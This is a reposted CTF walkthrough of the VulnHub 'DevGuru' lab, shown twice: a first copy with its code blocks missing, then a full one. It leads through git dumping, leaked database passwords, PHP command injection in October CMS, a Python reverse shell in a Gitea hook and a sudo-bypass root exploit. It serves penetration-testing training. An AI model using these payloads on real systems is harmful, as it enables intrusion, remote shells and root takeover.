sanjadata
Crypto Data Analyst
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we’re going to solve another boot2root challenge called “Devguru” and the credits go to Zayotic for designing one of the interesting challenges. It’s available at VulnHub for penetration testing practice. This lab is not difficult if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. Let’s get started and learn how to break it down successfully.
You can download it from here:
Level: Intermediate
Penetration Testing Methodologies
Network Scanning
Enumeration
Initial Foothold
Post-Exploititation
Privilege Escalation
Network Scanning
Let’s go for ports scan with the help of the following command:
from its output, I found 3 ports were opened. At port 80 HTTP Apache was running and it gives the following git repository:
At port 8585 I saw “I_like_gitea” thus there is the probability of gitea running.

Very first we edit the /etc/hosts file by adding the following line.

Enumeration
With GitDumper from the GitTools toolkit, we extract all the contents of “/.git/” into our Kali

Now, we’ll recover all the files with the GitTools Kit Extractor tool, this is a script that tries to recover incomplete git repositories:

It will extract commit and dump all files inside it within /website directory. Inside the extract commit folder, I found the admin.php file.

We explore the admin.php and login page for Adminer 4.7.7 DB

Again, I go back to /

The database.php file stored the login details for mysql DB.

Thus, I log in using the above-enumerated details.

In the backend_users table I saw the record for user “Frank” here I found the password in the encrypted form and this record could be modified using the edit tab.

Here I check the password is encrypted using the bcrypt algorithm.

So, I try to generate a new password “rajchandel” by using bcrypt-hash-generator.

Now let’s use the above-generated password hash for user Frank. Thus, I edit the record for the user frank and updated the table.

Initial Foothold
Now let try to login into October CMS using the following frank:rajchandel.

It’s time to exploit the CMS, its dashboard looks interesting to me where I found a console for executing code. Thus, I googled and found a link to exploit October CMS by executing PHP code.
So I execute the following code :

Then execute the following code inside the Makeup console.
Now save the code and click on the preview for executing malicious code.

When you will explore the source page of the http://devguru.local?cmd=ls-al it will list all directories as shown in the following directory.

Now let’s transfer the malicious reverse shell (Pentest monkey php reverse shell). I have started a python HTTP server so that I can transfer the shell.php into the target machine.

So, using wget command we try to upload the shell.php

Start netcat listener and then execute the malicious php shell by browsing the following URL.

Post-Exploititation
Boom! We got the reverse connection let’s enumerate the further. We found app.ini.bak file in the /var/backup

Here we found another login credential for gitea DB.

Thus we login mysql as gitea:UfFPTF8C8jjxVF2m

In the gitea DB inside the user, the table contains the user:frank and again change the password

So, I try to generate a new password “rajchandel” by using bcrypt-hash-generator. Now let’s use the above-generated password hash for user Frank. Thus, I edit the record for the user frank and updated the table.

Then I navigate to gitea over 8585 and login using the following creds.

Here we got the dashboard and found a link for frank/devguru-website.

Click on the settings highlighted in the image.

Click on the Git Hooks > pre-receive > Hook Content and then execute the python reverse shell and the code.

But you need to update the repo for executing the python code, thus go back to the repository and open the README.md

Now edit the file by adding some blank line at the end of the file and Click Commit Change as soon as you will click on commit the change it will update the repository and you will get a reverse connection through netcat session.

Thus, we got the reverse connection where we found the user.txt file which was our 1st flag.
Privilege Escalation
Then, for escalating the privileges we check for Sudo right and found user frank can run sqlite3 with root privileges also the installed version of the sudoers plugin is vulnerable.

We have found an exploit from here.

Then I execute the following command to obtain the root privilege shell and read the root.txt which was our final flag.
This was a very interesting and quite different CTF challenge I learned some new techniques to access the DB and code injection over the different platforms.

Author: Geet Madan is a Certified Ethical Hacker, Researcher and Technical Writer at Hacking Articles on Information Security. Contact here
You can download it from here:
Loading…
www.vulnhub.com
Level: Intermediate
Penetration Testing Methodologies
Network Scanning
- Nmap
Enumeration
- Extracting git commit
- Login into Adminer
- Change user password
Initial Foothold
- Access to CMS
- Inject Malicious PHP code
- Reverse Connection
Post-Exploititation
- Access to the backup file
- Login to Gitea
- Gitea malicious code hooking
- Capture User.txt
Privilege Escalation
- Abusing sudo
- Capture Root.txt
Network Scanning
Let’s go for ports scan with the help of the following command:
Code:
nmap -p- -A 192.168.1.32from its output, I found 3 ports were opened. At port 80 HTTP Apache was running and it gives the following git repository:
Code:
192.168.1.32:80/.git/
http://devguru.local:8585/frank/devguru-website.gitAt port 8585 I saw “I_like_gitea” thus there is the probability of gitea running.

Very first we edit the /etc/hosts file by adding the following line.
Code:
192.168.1.32 devguru.local
Enumeration
With GitDumper from the GitTools toolkit, we extract all the contents of “/.git/” into our Kali
Code:
./gitdumper.sh http://devguru.local/.git website
Now, we’ll recover all the files with the GitTools Kit Extractor tool, this is a script that tries to recover incomplete git repositories:
- Iterate through all commit-objects of a repository.
- Try to restore the contents of the commit.
Code:
./extractor.sh ../Dumper/website ./website
It will extract commit and dump all files inside it within /website directory. Inside the extract commit folder, I found the admin.php file.

We explore the admin.php and login page for Adminer 4.7.7 DB

Again, I go back to /
folder and move into7a243ab88e6add580e8fe228a05431d6e4b57a15050b97de844a22694f861dcf2
directory where found the database.php file./config

The database.php file stored the login details for mysql DB.

Thus, I log in using the above-enumerated details.
Code:
'database' => 'octoberdb',
'username' => 'october',
'password' => 'SQ66EBYx4GT3byXH',
In the backend_users table I saw the record for user “Frank” here I found the password in the encrypted form and this record could be modified using the edit tab.

Here I check the password is encrypted using the bcrypt algorithm.

So, I try to generate a new password “rajchandel” by using bcrypt-hash-generator.

Now let’s use the above-generated password hash for user Frank. Thus, I edit the record for the user frank and updated the table.

Initial Foothold
Now let try to login into October CMS using the following frank:rajchandel.

It’s time to exploit the CMS, its dashboard looks interesting to me where I found a console for executing code. Thus, I googled and found a link to exploit October CMS by executing PHP code.
So I execute the following code :
Code:
function onStart()
{
$this->page["myVar"] = shell_exec($_GET['cmd']);
}
Then execute the following code inside the Makeup console.
Code:
{{ page.this.myVar }}Now save the code and click on the preview for executing malicious code.

When you will explore the source page of the http://devguru.local?cmd=ls-al it will list all directories as shown in the following directory.

Now let’s transfer the malicious reverse shell (Pentest monkey php reverse shell). I have started a python HTTP server so that I can transfer the shell.php into the target machine.

So, using wget command we try to upload the shell.php

Start netcat listener and then execute the malicious php shell by browsing the following URL.
Code:
devguru.local/shell.php
Post-Exploititation
Boom! We got the reverse connection let’s enumerate the further. We found app.ini.bak file in the /var/backup

Here we found another login credential for gitea DB.

Thus we login mysql as gitea:UfFPTF8C8jjxVF2m

In the gitea DB inside the user, the table contains the user:frank and again change the password

So, I try to generate a new password “rajchandel” by using bcrypt-hash-generator. Now let’s use the above-generated password hash for user Frank. Thus, I edit the record for the user frank and updated the table.

Then I navigate to gitea over 8585 and login using the following creds.
Code:
User: Frank
Password: rajchandel
Here we got the dashboard and found a link for frank/devguru-website.

Click on the settings highlighted in the image.

Click on the Git Hooks > pre-receive > Hook Content and then execute the python reverse shell and the code.
Code:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.2",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
But you need to update the repo for executing the python code, thus go back to the repository and open the README.md

Now edit the file by adding some blank line at the end of the file and Click Commit Change as soon as you will click on commit the change it will update the repository and you will get a reverse connection through netcat session.

Thus, we got the reverse connection where we found the user.txt file which was our 1st flag.
Privilege Escalation
Then, for escalating the privileges we check for Sudo right and found user frank can run sqlite3 with root privileges also the installed version of the sudoers plugin is vulnerable.

We have found an exploit from here.

Then I execute the following command to obtain the root privilege shell and read the root.txt which was our final flag.
Code:
sudo -u#-1 sqlite3 /dev/null '.shell /bin/bash'This was a very interesting and quite different CTF challenge I learned some new techniques to access the DB and code injection over the different platforms.

Author: Geet Madan is a Certified Ethical Hacker, Researcher and Technical Writer at Hacking Articles on Information Security. Contact here